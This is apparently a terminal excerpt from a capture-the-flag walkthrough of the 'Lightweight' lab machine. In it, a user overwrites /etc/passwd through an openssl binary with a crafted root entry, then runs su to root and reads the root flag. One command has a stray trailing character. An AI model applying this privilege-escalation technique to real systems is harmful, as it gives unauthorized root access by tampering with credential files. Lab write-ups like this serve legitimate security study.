 192.168.1.15 10.10.14.2 10.10.10.119 - Lightweight
[ldapuser1@lightweight ~]$ vi malicious_passwd
[ldapuser1@lightweight ~]$ cat malicious_passwd | head -n 1
root:caPlaFPFDIlbc:0:0:root:/root:/bin/bash
[ldapuser1@lightweight ~]$ ./openssl enc -in ./malicious_passwd -out /etc/passwd 4
[ldapuser1@lightweight ~]$ su root
Password:
[root@lightweight ldapuser1]# whoami
root
[root@lightweight ldapuser1]# cd /root
[root@lightweight ~]# cat root.txt
79e 2f2
[root@lightweight ~]#